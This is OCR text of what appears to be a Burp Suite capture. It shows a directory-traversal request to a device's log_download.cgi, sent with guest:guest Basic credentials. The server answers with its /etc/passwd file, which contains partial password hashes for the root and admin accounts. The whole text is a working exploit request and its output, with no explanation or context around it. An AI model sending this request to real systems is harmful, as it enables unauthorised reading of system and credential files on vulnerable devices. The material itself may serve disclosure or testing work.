 Request
Raw Params Headers Hex Hackvertor
Pretty Raw \n Actions
1 GET /log_download.cgi?type=../../etc/passwd HTTP/1.1
2 Host:
3 Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
4 Connection: close
5
Search... 0 ma
Response
Raw Headers Hex Hackvertor Metadata (ExifTool)
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Disposition: attachment;filename="../../etc/passwd.txt"
3 Content-Length: 204
4 Content-Type: application/octet-stream
5 Connection: close
6 Date: Mon, 03 Jan 2011 04:03:35 GMT
7 Server: lighttpd/1.4.28
8
9 root:$1$KM :0:0:root:/:/bin/sh
0 admin:$1$k .:0:0:admin:/:/usr/sbin/log_cli
1 sshd:x:110:65534:Privilege-separated SSH:/var/run/sshd:/usr/sbin/log_cli
2